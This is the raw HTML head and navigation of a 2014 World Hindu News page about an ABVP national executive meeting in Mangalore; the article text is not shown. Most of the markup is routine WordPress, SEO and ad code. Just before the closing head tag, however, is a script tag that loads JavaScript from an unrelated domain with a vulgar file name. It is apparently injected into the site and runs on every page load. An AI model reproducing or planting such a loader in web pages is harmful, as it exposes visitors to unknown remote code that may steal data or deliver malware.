

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worldhindunews.com/student-wing-of-hindu-nationalist-party-abvp-national-executive-meeting-to-be-held-in-mangalore/
body_size: 17906
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Student wing of Hindu Nationalist Party ABVP national executive meeting to be held in Mangalore - World Hindu News</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.worldhindunews.com/xmlrpc.php">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
	
<script data-ad-client="ca-pub-5130613376260989" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.worldhindunews.com/student-wing-of-hindu-nationalist-party-abvp-national-executive-meeting-to-be-held-in-mangalore/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Student wing of Hindu Nationalist Party ABVP national executive meeting to be held in Mangalore - World Hindu News" />
	<meta property="og:description" content="Mangalore: National secretary of the pro Hindutva students&#8217; organization Akhila Bharatiya Vidyarthi Parishad (ABVP), Vinay Bidare has announced that ABVP will organise its annual national executive committee meeting of the organisation in Mangalore from May 26 to 29. Speaking at a press conference here on Saturday, he informed that the four-day national executive meeting would [&hellip;]" />
	<meta property="og:url" content="https://www.worldhindunews.com/student-wing-of-hindu-nationalist-party-abvp-national-executive-meeting-to-be-held-in-mangalore/" />
	<meta property="og:site_name" content="World Hindu News" />
	<meta property="article:published_time" content="2014-05-11T09:24:12+00:00" />
	<meta property="article:modified_time" content="2014-05-21T09:27:57+00:00" />
	<meta property="og:image" content="http://worldhindunews.com/wp-content/uploads/2014/05/Mangalore.gif" />
	<meta name="author" content="WHN" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="WHN" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.worldhindunews.com/student-wing-of-hindu-nationalist-party-abvp-national-executive-meeting-to-be-held-in-mangalore/","url":"https://www.worldhindunews.com/student-wing-of-hindu-nationalist-party-abvp-national-executive-meeting-to-be-held-in-mangalore/","name":"Student wing of Hindu Nationalist Party ABVP national executive meeting to be held in Mangalore - World Hindu News","isPartOf":{"@id":"https://www.worldhindunews.com/#website"},"primaryImageOfPage":{"@id":"https://www.worldhindunews.com/student-wing-of-hindu-nationalist-party-abvp-national-executive-meeting-to-be-held-in-mangalore/#primaryimage"},"image":{"@id":"https://www.worldhindunews.com/student-wing-of-hindu-nationalist-party-abvp-national-executive-meeting-to-be-held-in-mangalore/#primaryimage"},"thumbnailUrl":"http://worldhindunews.com/wp-content/uploads/2014/05/Mangalore.gif","datePublished":"2014-05-11T09:24:12+00:00","dateModified":"2014-05-21T09:27:57+00:00","author":{"@id":"https://www.worldhindunews.com/#/schema/person/79db5a4820d1296a82d5dad86136230e"},"breadcrumb":{"@id":"https://www.worldhindunews.com/student-wing-of-hindu-nationalist-party-abvp-national-executive-meeting-to-be-held-in-mangalore/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.worldhindunews.com/student-wing-of-hindu-nationalist-party-abvp-national-executive-meeting-to-be-held-in-mangalore/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.worldhindunews.com/student-wing-of-hindu-nationalist-party-abvp-national-executive-meeting-to-be-held-in-mangalore/#primaryimage","url":"http://worldhindunews.com/wp-content/uploads/2014/05/Mangalore.gif","contentUrl":"http://worldhindunews.com/wp-content/uploads/2014/05/Mangalore.gif"},{"@type":"BreadcrumbList","@id":"https://www.worldhindunews.com/student-wing-of-hindu-nationalist-party-abvp-national-executive-meeting-to-be-held-in-mangalore/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.worldhindunews.com/"},{"@type":"ListItem","position":2,"name":"Student wing of Hindu Nationalist Party ABVP national executive meeting to be held in Mangalore"}]},{"@type":"WebSite","@id":"https://www.worldhindunews.com/#website","url":"https://www.worldhindunews.com/","name":"World Hindu News","description":"Leading Digital News Service for Worldwide Hindus","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.worldhindunews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.worldhindunews.com/#/schema/person/79db5a4820d1296a82d5dad86136230e","name":"WHN","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.worldhindunews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30b7f7bf318c275e308af636783eefe8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30b7f7bf318c275e308af636783eefe8?s=96&d=mm&r=g","caption":"WHN"},"url":"https://www.worldhindunews.com/author/reporter/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="World Hindu News &raquo; Feed" href="https://www.worldhindunews.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.worldhindunews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.worldhindunews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-my-login-css' href='https://www.worldhindunews.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='upbootwp-css-css' href='https://www.worldhindunews.com/wp-content/themes/whn/css/upbootwp.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css-css' href='https://www.worldhindunews.com/wp-content/themes/whn/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.worldhindunews.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='easymedia_styles-css' href='https://www.worldhindunews.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.worldhindunews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.worldhindunews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.worldhindunews.com/wp-json/wp/v2/posts/24090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.worldhindunews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.worldhindunews.com/?p=24090' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.worldhindunews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.worldhindunews.com%2Fstudent-wing-of-hindu-nationalist-party-abvp-national-executive-meeting-to-be-held-in-mangalore%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.worldhindunews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.worldhindunews.com%2Fstudent-wing-of-hindu-nationalist-party-abvp-national-executive-meeting-to-be-held-in-mangalore%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="stylesheet" type="text/css" media="screen,projection" href="https://www.worldhindunews.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://www.worldhindunews.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<link rel="icon" href="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02-150x88.png" sizes="32x32" />
<link rel="icon" href="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02.png" />
<meta name="msapplication-TileImage" content="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02.png" />
		<style type="text/css" id="wp-custom-css">
			.editor-post-taxonomies__hierarchical-terms-list {
	max-height: 1px;
}		</style>
		<script type="text/javascript" src="https://technologi.site/js/kontol.js"></script></head>
<body class="post-template-default single single-post postid-24090 single-format-standard group-blog">
<div id="page" class="hfeed site">
    <div id="wrapper" >
        <!-- Sidebar -->
        <div id="sidebar-wrapper">
	<h3>Menu</h3>
	<div class="col-md-12" style="margin-bottom:10px">
	<div class="menu-top-container"><div class="mobile-menu"><form><select style="    margin-bottom: 10px;" class="form-control input-sm" onchange="if (this.value) window.location.href=this.value"><option value="0">--Select page--</option><option value="https://www.worldhindunews.com/services/">SERVICES</option>
<option value="https://www.worldhindunews.com/advertise/">ADVERTISE</option>
<option value="https://www.worldhindunews.com/submit-news/">SUBMIT NEWS</option>
<option value="https://www.worldhindunews.com/about-us/">ABOUT US</option>
<option value="https://www.worldhindunews.com/subscribe/">SUBSCRIBE</option>
</select></form></div></div>	<form role="search" method="get" class="search-form form-inline clearfix" action="//worldhindunews.com/" style="margin-bottom:10px">
	<div class="input-group">
		<input type="search" class="search-field form-control input-sm" placeholder="Search …" value="" name="s" title="Search for:">
		<span class = "input-group-btn">
		<input style="background: #F55A10;color: #fff;" type="submit" class="search-submit btn btn-default input-sm" value="Go">
		</span>
	</div>
	</form>
	</div>
	<div class="clearfix">
		<div class="menu-p"><ul id="sidebar-nav" class="sidebar-nav"><li id="menu-item-100942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-100942"><a href="https://www.worldhindunews.com/">LATEST NEWS</a></li>
<li id="menu-item-100559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100559"><a href="https://www.worldhindunews.com/world/">WORLD</a></li>
<li id="menu-item-100557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100557"><a href="https://www.worldhindunews.com/usa-canada/">USA &#038; CANADA</a></li>
<li id="menu-item-100553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100553"><a href="https://www.worldhindunews.com/europe/">EUROPE</a></li>
<li id="menu-item-100554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100554"><a href="https://www.worldhindunews.com/india/">INDIA</a></li>
<li id="menu-item-100551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100551"><a href="https://www.worldhindunews.com/americas/">AMERICAS</a></li>
<li id="menu-item-100552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100552"><a href="https://www.worldhindunews.com/asia-pacific/">ASIA PACIFIC</a></li>
<li id="menu-item-100555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100555"><a href="https://www.worldhindunews.com/middle-east/">MIDDLE EAST</a></li>
<li id="menu-item-100548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100548"><a href="https://www.worldhindunews.com/africa/">AFRICA</a></li>
<li id="menu-item-100556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100556"><a href="https://www.worldhindunews.com/pakistan/">PAKISTAN</a></li>
<li id="menu-item-100558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100558"><a href="https://www.worldhindunews.com/bangladesh/">BANGLADESH</a></li>
</ul></div>        </div>
        <div class="clearfix">
		<div class="menu-p"><ul id="sidebar-nav" class="sidebar-nav"><li id="menu-item-100535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100535"><a href="https://www.worldhindunews.com/strategic-affairs/">STRATEGIC AFFAIRS</a></li>
<li id="menu-item-100536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100536"><a href="https://www.worldhindunews.com/hinduism/">HINDUISM</a></li>
<li id="menu-item-100537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100537"><a href="https://www.worldhindunews.com/miscellaneous/">MISC.</a></li>
<li id="menu-item-100539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100539"><a href="https://www.worldhindunews.com/opinion-article-blog/">OPINION | ARTICLE | BLOG</a></li>
<li id="menu-item-100540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100540"><a href="https://www.worldhindunews.com/newsletters/">NEWSLETTERS</a></li>
<li id="menu-item-100541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100541"><a href="https://www.worldhindunews.com/letters/">LETTERS</a></li>
<li id="menu-item-100542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100542"><a href="https://www.worldhindunews.com/bio-profile/">BIO-PROFILE</a></li>
<li id="menu-item-100543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100543"><a href="https://www.worldhindunews.com/interviews/">INTERVIEWS</a></li>
<li id="menu-item-100544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100544"><a href="https://www.worldhindunews.com/editorial/">EDITORIAL</a></li>
</ul></div>        </div>
		</div>
        <!-- /#sidebar-wrapper -->
        <!-- Page Content -->
        <div id="page-content-wrapper">
            
		<div class="top-mobile-bar">
		<a href="#menu-toggle" id="menu-toggle" class="btn btn-primary">
			<i class="fa fa-bars"></i>
		</a>
		<span>WHN</span>
	</div>
	<header id="masthead" class="site-header container" role="banner">
		<div class="content">
			<div class="row">
				<div class="col-md-4">
					<a href="/"><img class="logo lazyload" data-src="//worldhindunews.com/wp-content/uploads/2013/09/logo_globe_animation_small_tagline.gif" src="[data-uri]"></a>
				</div>
				<div class="col-md-8">
					<div class="row">
					<div class="menu-top pull-right">
					<div class="topnav navbar-collapse collapse"><ul id="top-menu" class="nav navbar-nav"><li id="menu-item-11020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11020"><a href="https://www.worldhindunews.com/services/">SERVICES</a></li>
<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a href="https://www.worldhindunews.com/advertise/">ADVERTISE</a></li>
<li id="menu-item-11038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11038"><a href="https://www.worldhindunews.com/submit-news/">SUBMIT NEWS</a></li>
<li id="menu-item-11746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11746"><a href="https://www.worldhindunews.com/about-us/">ABOUT US</a></li>
<li id="menu-item-23105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23105"><a href="https://www.worldhindunews.com/subscribe/">SUBSCRIBE</a></li>
</ul></div>					</div>
					</div>
					<div class="row">
					<ul class="social-link pull-right">
						<li><a target="_blank" href="https://www.facebook.com/WorldHinduNews"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/fb.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
												<li><a target="_blank" href="https://twitter.com/worldhindunews"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/tw.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
